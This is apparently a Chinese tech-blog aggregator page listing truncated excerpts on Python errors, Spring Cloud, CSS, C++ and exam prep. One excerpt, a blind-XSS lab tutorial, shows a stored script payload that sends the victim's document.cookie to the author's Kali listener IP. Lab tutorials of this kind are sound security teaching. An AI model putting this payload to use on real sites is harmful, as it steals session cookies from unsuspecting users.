tick_plot__compile.ipynb 时长边界_时上链异数: 长短函数调用链列表 0. 用matplotlib找系统中字体文件大于1MB的 中文字体通常很大&#xff0c;这样过滤出的 通常有中文字体 结果中 看名字 ‘AR PL UMing CN’ 果然是中文字体 from matplotlib.font_manager import fontManag…
阅读更多...
景联文科技助力金融机构强化身份验证，提供高质量人像采集服务

景联文科技助力金融机构强化身份验证，提供高质量人像采集服务

随着社会的数字化和智能化进程的加速&#xff0c;人像采集在金融机构身份认证领域中发挥重要作用&#xff0c;为人们的生活带来更多便利和安全保障。 金融机构在身份验证上的痛点主要包括以下方面&#xff1a; 身份盗用和欺诈风险&#xff1a;传统身份验证方式可能存在漏洞&am…
阅读更多...
【已解决】ModuleNotFoundError: No module named ‘sklearn‘

【已解决】ModuleNotFoundError: No module named ‘sklearn‘

问题描述 Traceback (most recent call last): File "/home/visionx/nickle/temp/SimCLR/linear_evaluation.py", line 210, in <module> from sklearn.manifold import TSNE ModuleNotFoundError: No module named sklearn 解决办法 pip install numpy…
阅读更多...
体验前所未有的显示器管理体验：BetterDisplay Pro Mac

体验前所未有的显示器管理体验：BetterDisplay Pro Mac

在现代的数字化时代&#xff0c;显示器是我们日常生活和工作中不可或缺的一部分。从笔记本电脑到台式机&#xff0c;从平板电脑到手机&#xff0c;几乎所有的电子设备都配备了显示器。然而&#xff0c;对于专业人士和从事设计行业的人来说&#xff0c;仅仅依靠系统自带的显示器…
阅读更多...
基于SpringBoot+Vue+mysql卓越导师双选系统设计与实现

基于SpringBoot+Vue+mysql卓越导师双选系统设计与实现

博主介绍&#xff1a;✌Csdn特邀作者、博客专家、博客云专家、B站程序阿龙带小白做毕设系列&#xff0c;项目讲解、B站粉丝排行榜前列、专注于Java技术领域和毕业项目实战✌ 系统说明简介&#xff1a; 如今的信息时代&#xff0c;对信息的共享性&#xff0c;信息的流通性有着较…
阅读更多...
Multimodal Optimization Using GA in Specific Electromagnetic Field Problems

Multimodal Optimization Using GA in Specific Electromagnetic Field Problems

作者未提供代码
阅读更多...
自适应AI chatGPT智能聊天创作官网html源码/最新AI创作系统/ChatGPT商业版网站源码

自适应AI chatGPT智能聊天创作官网html源码/最新AI创作系统/ChatGPT商业版网站源码

源码简介&#xff1a; 自适应AI chatGPT智能聊天创作官网html源码&#xff0c;这是最新AI创作系统&#xff0c;作为ChatGPT商业版网站源码&#xff0c;它是支持创作、编写、翻译、写代码等。是一个智能聊天系统项目源码。 注意&#xff1a;这个只是网站html源码&#xff0c;要…
阅读更多...
SpringCloud——消息总线——Bus

SpringCloud——消息总线——Bus

1.什么是总线&#xff1f; 我们在微服务的项目中&#xff0c;通常会构建一个共同的消息主题&#xff0c;然后需要的服务可以连接上来&#xff0c;该主题中产生的消息会被监听和消费&#xff0c;这种我们称为消息总线。 SpringCloud Bus 配合SpringCloud Config使用可以实现配置…
阅读更多...
xss 盲打

xss 盲打

XSS 盲打 为什么教盲打&#xff0c;是因为处于被动&#xff0c;要等待受害者触发 1.利用存储型XSS 先将代码写入留言。同时kali开启端口监听&#xff08;下面IP是kali的&#xff09; <script>document.write(\<img src\"http://10.9.47.79/\document.cookie\\&qu…
阅读更多...
Jenkins 部署.net core 项目 - NU1301错误

Jenkins 部署.net core 项目 - NU1301错误

/root/.jenkins/workspace/householdess/services/host/fdbatt.monitor.HttpApi.Host/fdbatt.monitor.HttpApi.Host.csproj : error NU1301: 本地源“/root/.jenkins/workspace/householdess/​http:/x.x.x.x:9081/repository/nuget.org-proxy/index.json”不存在。 [/root/.je…
阅读更多...
汽车制动系统技术分析概要

汽车制动系统技术分析概要

目录 1.基本功能概述 2. 基本工作原理分析 2.1 Two-Box系统架构(Bosch_IBooster) 2.2 One-Box系统架构(Bosch_IPB) 2.3 ​​​​​​​ABS技术 2.4 TCS技术 2.5 VDC技术 2.6 EPB技术 2.7 小结 3. 该场景应用发展趋势分析 1.基本功能概述 传统汽车的底盘主要由传动系、…
阅读更多...
最全面的软考架构师复习资料（历时2年整理）

最全面的软考架构师复习资料（历时2年整理）

一、面向服务的架构 1.请分别用200字以内文字说明什么是面向服务架构&#xff08;SOA&#xff09;以及ESB在SOA的作用与特点 面向服务的体系架构&#xff08;SOA&#xff09;是一种粗粒度、松耦合的服务架构&#xff0c;服务之间通过简单、精确定义接口进行通信。他可以根据需求…
阅读更多...
CSS3 多媒体查询、网格布局

CSS3 多媒体查询、网格布局

一、CSS3多媒体查询&#xff1a; CSS3 多媒体查询继承了CSS2多媒体类型的所有思想&#xff0c;取代了查找设备的类型。CSS3根据设置自适应显示。 多媒体查询语法&#xff1a; media not|only mediatype and (expressions) { CSS 代码...; } not: not是用来排除掉某些特定…
阅读更多...
论文笔记：SimiDTR: Deep Trajectory Recovery with Enhanced Trajectory Similarity

论文笔记：SimiDTR: Deep Trajectory Recovery with Enhanced Trajectory Similarity

DASFFA 2023 1 intro 1.1 背景 由于设备和环境的限制&#xff08;设备故障&#xff0c;信号缺失&#xff09;&#xff0c;许多轨迹以低采样率记录&#xff0c;或者存在缺失的位置&#xff0c;称为不完整轨迹 恢复不完整轨迹的缺失空间-时间点并降低它们的不确定性是非常重要…
阅读更多...
RT-Thread构建与配置系统

RT-Thread构建与配置系统

简述 RT-Thread的构建与配置系统由以下几个部分组成&#xff1a; KConfig&#xff1a;kernel config配置文件&#xff08;提供系统的配置裁剪功能&#xff09;SCons&#xff1a;构建工具env工具&#xff1a;主要提供构建系统所需的各种环境变量以及软件包的管理 Kconfig在R…
阅读更多...
【C++】this指针讲解超详细！！！

【C++】this指针讲解超详细！！！

&#x1f490; &#x1f338; &#x1f337; &#x1f340; &#x1f339; &#x1f33b; &#x1f33a; &#x1f341; &#x1f343; &#x1f342; &#x1f33f; &#x1f344;&#x1f35d; &#x1f35b; &#x1f364; &#x1f4c3;个人主页 &#xff1a;阿然成长日记 …
阅读更多...
推荐文章
最新文章

Copyright @ 2022~2023